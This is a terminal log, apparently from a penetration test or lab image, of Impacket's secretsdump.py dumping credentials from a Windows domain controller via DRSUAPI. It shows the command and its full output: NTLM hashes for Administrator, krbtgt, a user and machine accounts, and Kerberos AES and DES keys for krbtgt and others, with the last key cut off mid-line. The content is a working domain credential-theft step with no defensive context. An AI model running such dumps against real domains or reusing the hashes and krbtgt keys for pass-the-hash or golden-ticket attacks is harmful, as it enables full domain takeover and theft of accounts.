 root@ubuntu ~ secretsdump.py -k -no-pass WIN-179PKNLPGN5.test2012.com -just-dc
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:76d87e07a4e755e27d9257952e359382:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cedf29db64abd2467ab5ed631a6a2348:::
topsec:2102:aad3b435b51404eeaad3b435b51404ee:76d87e07a4e755e27d9257952e359382:::
WIN-33H0695GRR3$:1001:aad3b435b51404eeaad3b435b51404ee:1d6d82d2ca21f1e30fb3ec49aa8ab8b8:::
WIN-179PKNLPGN5$:1104:aad3b435b51404eeaad3b435b51404ee:6afa6f3a5e237448d90cce6a0dcec052:::
STFCEJGL$:2602:aad3b435b51404eeaad3b435b51404ee:16a22860ca9396712b5a17841424fc4c:::
DCFNRNDG$:2603:aad3b435b51404eeaad3b435b51404ee:f92fb734237179bc10311c960edff371:::
JVMHJRQK$:2604:aad3b435b51404eeaad3b435b51404ee:e69b14a3c5e1ed6f042b43ab97fa8355:::
FMVLRTES$:2605:aad3b435b51404eeaad3b435b51404ee:55f6b4a453fdb41843eb1b1972081da7:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:e48853f923909a50f8b9b5c9419602bde461e8e6549298c2da1f0792aa278291
krbtgt:aes128-cts-hmac-sha1-96:f04c42ace8f398ef35d3ad97fbb8c8bb
krbtgt:des-cbc-md5:89d673679b1a0880
topsec:aes256-cts-hmac-sha1-96:be8856e21bb0d69e5f7af19818356ce5711fe7cd2c504350117c11f3cbebc703
topsec:aes128-cts-hmac-sha1-96:2d9a5c0eba7a03c7b8def53fc75f48fb
topsec:des-cbc-md5:3e4c2cb5192a38b6
WIN-33H0695GRR3$:aes256-cts-hmac-sha1-96:4a13c35c4a138fb3ca573a9dd1b65e6eabf3a3253525f7cecfe6535d34